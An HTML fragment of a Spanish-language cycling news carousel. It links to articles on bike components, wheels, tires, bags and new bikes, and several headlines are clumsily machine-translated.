					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
